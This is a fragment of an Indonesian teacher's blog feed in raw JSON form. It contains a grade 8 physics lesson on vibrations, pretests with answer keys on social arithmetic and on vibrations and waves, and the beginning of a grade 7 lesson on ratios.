Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1317683698597846205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1317683698597846205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-barga-beli-untung-rugi-impas.html","title":"HARGA JUAL, HARGA BELI, UNTUNG, RUGI, IMPAS"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8793087949104274276"},"published":{"$t":"2026-01-16T17:24:09.288+07:00"},"updated":{"$t":"2026-01-16T17:24:11.542+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"KONSEP GETARAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-8de7f90c-7fff-857d-98d9-4826be56cb62\"\u003EMateri IPA Fisika Kelas 8: Getaran\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Konsep Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGetaran adalah gerak bolak-balik suatu benda secara teratur melalui titik kesetimbangan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETitik kesetimbangan adalah posisi benda saat diam (tidak bergerak). Contoh paling mudah dalam kehidupan sehari-hari adalah ayunan atau senar gitar yang dipetik.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ESatu Getaran Penuh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cimg height=\"360.0\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdI6zDDVHnbz9e_qtofmX2MlzZFzcYClA78mdIO3qYihwoj8en0p6ogyl1eSW-5nXjlJt9AjtCwEVFMj2G7LWL6PLmSOEE266zU4zFplH6YSOiJuN417g8rd-ySMFLmbyYcN1-U?key=IMz39kGiW27sYcXY0LqtEQ\" width=\"624.0\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika kita menggunakan bandul yang bergerak dari titik A - B - C, maka satu getaran didefinisikan sebagai gerak dari A - B - C - B - A (kembali ke titik semula).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Besaran-Besaran dalam Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda tiga besaran utama yang perlu dipahami siswa:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Amplitudo (A): Simpangan terjauh dari titik kesetimbangan. Dalam satuan SI, satuannya adalah meter (m) atau sering dalam centimeter (cm).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): Waktu yang diperlukan untuk melakukan satu kali getaran penuh. Satuannya adalah sekon (s).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): Banyaknya getaran yang terjadi dalam satu detik. Satuannya adalah Hertz (Hz).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Rumus Periode dan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EUntuk menghitung periode dan frekuensi, kita menggunakan perbandingan antara waktu total (t) dan jumlah getaran (n).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Periode (T):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;T = t \/ n\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026gt; (Waktu dibagi jumlah getaran)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Frekuensi (f):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;f = n \/ t\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;(Jumlah getaran dibagi waktu)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKeterangan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* T = Periode (sekon)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* f = Frekuensi (Hertz)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* n = Jumlah getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* t = Waktu total (sekon)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Hubungan Frekuensi dan Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EFrekuensi dan periode memiliki hubungan yang berbanding terbalik. Artinya, semakin besar periodenya, maka frekuensinya semakin kecil, dan sebaliknya.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Hubungan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* f = 1 \/ T\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* T = 1 \/ f\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah bandul sederhana bergetar sebanyak 60 kali dalam waktu 15 detik. Tentukan frekuensi dan periode getaran tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Diketahui: n = 60 getaran, t = 15 detik.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Frekuensi (f):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = n \/ t\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = 60 \/ 15\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = 4 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Periode (T):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = t \/ n\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = 15 \/ 60\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = 0,25 sekon\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah benda bergetar dengan frekuensi 10 Hz. Berapakah waktu yang dibutuhkan benda tersebut untuk melakukan 50 kali getaran?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Diketahui: f = 10 Hz, n = 50 getaran.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Waktu (t):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Karena f = n \/ t, maka t = n \/ f.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;t = 50 \/ 10\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;t = 5 detik\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8793087949104274276\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/konsep-getaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8793087949104274276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8793087949104274276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/konsep-getaran.html","title":"KONSEP GETARAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdI6zDDVHnbz9e_qtofmX2MlzZFzcYClA78mdIO3qYihwoj8en0p6ogyl1eSW-5nXjlJt9AjtCwEVFMj2G7LWL6PLmSOEE266zU4zFplH6YSOiJuN417g8rd-ySMFLmbyYcN1-U=s72-c?key=IMz39kGiW27sYcXY0LqtEQ","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2387283389316938425"},"published":{"$t":"2026-01-11T08:04:32.865+07:00"},"updated":{"$t":"2026-01-11T08:04:34.827+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"TES AWAL ARITMETIKA SOSIAL"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-86f796f8-7fff-e7a5-fa78-68e329cc746e\"\u003ETes Kompetensi Awal: Aritmetika Sosial\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian A: Pilihan Ganda (Konsep Dasar)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Pilih satu jawaban yang paling tepat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang pedagang membeli sebuah tas seharga Rp150.000. Jika ia ingin menjualnya kembali dengan harga Rp180.000, maka pedagang tersebut mengalami...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Untung Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rugi Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Untung Rp20.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rugi Rp20.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Bentuk persen dari pecahan 1\/4 adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. 10%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. 20%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. 25%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. 50%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah toko memberikan diskon 15% untuk sepasang sepatu seharga Rp200.000. Besar potongan harga (diskon) yang didapat pembeli adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Rp15.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rp20.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rp45.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Jika harga 5 buah buku tulis adalah Rp25.000, maka harga 12 buah buku tulis yang sama adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Rp50.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rp60.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Rp70.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rp75.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian B: Isian Singkat (Penalaran)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Tuliskan jawaban akhir di lembar jawab.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Pak Budi membeli motor bekas seharga Rp8.000.000. Setelah diperbaiki dengan biaya Rp1.000.000, motor tersebut dijual seharga Rp9.500.000. Berapa besar keuntungan bersih yang didapat Pak Budi?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Ibu membeli beras sebanyak 50 kg dengan harga Rp600.000. Jika Ibu ingin menjual beras tersebut secara eceran per kilogram, berapa harga jual minimum per kg agar Ibu tidak rugi?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Sebuah baju seharga Rp120.000 mendapat diskon sebesar 20%. Berapa uang yang harus dibayarkan pembeli setelah diskon?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian C: Uraian (Problem Solving)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Tuliskan langkah-langkah penyelesaian secara lengkap.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Seorang penjual buah membeli 1 peti jeruk (berat kotor\/bruto 20 kg) seharga Rp300.000. Jika berat peti kosong (tara) adalah 1 kg, dan jeruk tersebut dijual kembali dengan harga Rp20.000 per kg:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Berapa berat bersih (netto) jeruk yang bisa dijual?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Berapa total uang hasil penjualan jeruk tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Apakah penjual tersebut untung atau rugi? Hitunglah besarnya!\u003C\/p\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci Jawaban \u0026amp; Pedoman Skor\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| No | Jawaban | Skor (Maks)\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E| 1 | a. Untung Rp30.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 2 | c. 25% | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 3 | c. Rp30.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 4 | b. Rp60.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 5 | Rp500.000 (Modal total = 8jt + 1jt = 9jt) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 6 | Rp12.000\/kg (600.000 : 50) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 7 | Rp96.000 (120.000 - 24.000) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 8 | a. 19 kg; b. Rp380.000; c. Untung Rp80.000 | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| Total |\u0026nbsp; | 100 |\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2387283389316938425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-aritmetika-sosial.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2387283389316938425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2387283389316938425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-aritmetika-sosial.html","title":"TES AWAL ARITMETIKA SOSIAL"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7562439117306813396"},"published":{"$t":"2026-01-07T14:11:56.169+07:00"},"updated":{"$t":"2026-01-07T14:11:57.720+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"TES AWAL GETARAN DAN GELOMBANG"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-06d6a8ae-7fff-7d22-b44b-eabf6b274044\"\u003ETes Kompetensi Awal: Getaran dan Gelombang (IPA Fisika Kelas 8)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Definisi Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah benda dikatakan melakukan satu getaran sempurna jika benda tersebut bergerak...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Dari titik setimbang ke satu titik tertinggi saja\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bolak-balik melalui titik setimbang dan kembali ke titik awal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Diam di titik setimbangnya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Menjauhi titik setimbang tanpa kembali\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Periode dan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWaktu yang diperlukan untuk melakukan satu kali getaran penuh disebut...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Amplitudo\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Simpangan\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Simpangan Terjauh\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESimpangan terjauh dari titik kesetimbangan pada benda yang bergetar disebut...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Amplitudo\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Panjang gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Lembah gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Titik simpul\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Perhitungan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika sebuah penggaris plastik bergetar sebanyak 40 kali dalam waktu 2 detik, maka frekuensi getaran tersebut adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. 20\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. 40\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. 80\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. 0,05\\text{ Hz}\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Gelombang Berdasarkan Arah Getar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGelombang yang arah getarnya tegak lurus dengan arah rambatnya dinamakan gelombang...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Longitudinal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Mekanik\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Transversal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Elektromagnetik\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Karakteristik Gelombang Transversal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatu gelombang transversal terdiri dari...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Satu rapatan dan satu renggangan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Satu bukit dan satu lembah\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Dua bukit saja\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Dua lembah saja\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Gelombang Longitudinal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh gelombang dalam kehidupan sehari-hari yang merambat dalam bentuk rapatan dan renggangan adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Gelombang pada tali\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Gelombang cahaya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Gelombang bunyi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Gelombang air laut\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Syarat Rambat Gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGelombang yang memerlukan medium atau zat perantara untuk merambat disebut gelombang mekanik. Contohnya adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Cahaya matahari\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Gelombang radio\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Gelombang bunyi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Sinar ultraviolet\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E9. Rumus Cepat Rambat\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah gelombang memiliki panjang gelombang (\\lambda) sebesar 2\\text{ meter} dan frekuensi (f) sebesar 10\\text{ Hz}. Cepat rambat gelombang tersebut adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. 5 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. 12 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. 20 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. 0,2 m\/s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E10. Hubungan Frekuensi dan Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika periode suatu getaran semakin besar, maka frekuensinya akan...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Semakin besar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Semakin kecil\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Tetap sama\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Menjadi nol\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci Jawaban untuk Bapak:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;1. B (Gerak bolak-balik ke titik awal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;2. C (Periode)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;3. A (Amplitudo)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;4. A (f = n\/t = 40\/2 = 20 Hz)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;5. C (Transversal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;6. B (1 bukit + 1 lembah)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;7. C (Bunyi adalah longitudinal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;8. C (Bunyi butuh udara\/medium)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;9. C (v = panjang gelombang x f = 2 x 10 = 20 m\/s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;10. B (Berbanding terbalik, f = 1\/T)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7562439117306813396\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-getaran-dan-gelombang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7562439117306813396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7562439117306813396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-getaran-dan-gelombang.html","title":"TES AWAL GETARAN DAN GELOMBANG"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5275466604580818942"},"published":{"$t":"2025-12-13T19:20:45.926+07:00"},"updated":{"$t":"2025-12-13T19:20:47.489+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsep"}],"title":{"type":"text","$t":"PERBANDINGAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-02aea41d-7fff-16d6-91a9-c769394a835f\"\u003EKonsep Dasar Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJudul: Modul 1 - Arti dan Konsep Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKelas: 7 SMP\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Konsep Dasar dan Menyederhanakan Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESetelah mempelajari modul ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Memahami arti perbandingan sebagai pembagian dua besaran.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menyatakan perbandingan dalam berbagai bentuk (pecahan, titik dua).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menyederhanakan perbandingan besaran sejenis maupun berbeda satuan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Pengantar: Apa itu Perbandingan?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kehidupan sehari-hari, kita sering membandingkan dua hal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Contoh: \"Jumlah siswa laki-laki di kelas 7A lebih banyak dari perempuan.\"\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Contoh: \"Campuran air sirup ini memerlukan 1 gelas sirup dan 5 gelas 